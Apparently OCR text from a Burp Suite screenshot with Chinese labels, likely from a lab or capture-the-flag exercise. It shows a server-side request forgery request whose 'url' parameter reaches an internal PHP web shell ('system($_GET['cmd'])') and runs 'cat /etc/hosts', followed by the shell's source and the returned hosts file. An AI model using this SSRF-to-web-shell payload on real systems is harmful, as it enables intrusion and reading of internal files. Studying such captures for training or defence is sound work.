 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 57
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.default.com:9080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://web.default.com:9080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
14 x-system-token: alibaba
15 Connection: close
16
17 url=http://172.150.23.22/shell.php?cmd=cat%2520/etc/hosts
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #0000BB">
system
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'cmd'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
59 </span>
60 </code>
127.0.0.1 localhost
61 ::1 localhost ip6-localhost ip6-loopback
62 fe00::0 ip6-localnet
63 ff00::0 ip6-mcastprefix
64 ff02::1 ip6-allnodes
65 ff02::2 ip6-allrouters
66 172.150.23.22 d34617671838
67 </pre>